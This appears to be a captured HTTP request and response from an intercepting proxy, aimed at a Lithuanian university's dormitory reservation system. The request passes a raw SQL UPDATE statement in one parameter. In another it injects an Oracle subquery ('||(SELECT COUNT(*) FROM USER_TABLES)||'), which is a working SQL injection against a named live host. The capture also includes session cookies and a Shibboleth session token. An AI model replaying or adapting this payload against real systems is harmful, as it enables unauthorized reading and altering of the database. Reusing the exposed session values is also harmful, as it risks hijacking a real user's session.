 Raw Params Headers Hex
1 GET /ktuis/Buitis_rez.Rez_veiksmai?vidko=E8483&veiksmas=IrasytiEile&komanda=
Update%20buit_rezervuota%20set%20data_nuo=sysdate,%20bendrab=%2714%27,kambarys=%27413%27,vietos=3,rek_poz=%277%27,rez_tipas=%
27K%27,rezervuoti=%271%27,draugas1=%27%27,draugas2=%27%27&bendrab=14&kambarys=
'||(SELECT%20COUNT%28%2A%29%20FROM%20USER_TABLES)||'&vietos=3&rek_poz=7&rez_tipas=K&rezervuoti=1&draugas1=&draugas2= HTTP/1.1
2 Host: uais.cr.ktu.lt
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://uais.cr.ktu.lt/ktuis/Buitis_rez.LaisvosVietos?vidko=E8483&ak=1&vsk=1&Pirmakursis=1&ben=14&tipas=37&uzsien=0&m60=0&dnuo
=&diki=&NAUS_val=0
8 Connection: close
9 Cookie: _ga_KJK3PG0YN4=GS1.1.1701867093.2.1.1701868236.0.0.0; _ga=GA1.1.113905044.1701863886; _ga_TLX35ENGY2=
GS1.1.1705359177.20.1.1705359565.0.0.0; aistrack=78.57.34.255.1705340821994512; STUDCOOKIE=
044F9FFECB7052E1416D843C0FAA6FD4B1948F846CA98E9A;
_shibsession_64656661756c7468747470733a2f2f756169732e63722e6b74752e6c742f73686962626f6c657468=
_a15a4c6d37121b9b76cab657ec343284
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: frame
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 15 Jan 2024 23:49:26 GMT
4 Content-Type: text/html; charset=windows-1257
5 Content-Length: 251
6 Connection: close
7 Cache-Control: max-age=0
8 Expires: Mon, 15 Jan 2024 23:49:25 GMT
9 X-Frame-Options: SAMEORIGIN
10 Strict-Transport-Security: max-age=31536000
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Content-Type-Options: nosniff
13
14 <script type="text/javascript">
window.open("https://uais.cr.ktu.lt/ktuis/Buitis_rez.LaisvosVietos?vidko=Null","Laisvosframe");
15 window.open("https://uais.cr.ktu.lt/ktuis/Buitis_rez.Parametrai?vidko=E8483","Parframe");
</script>
16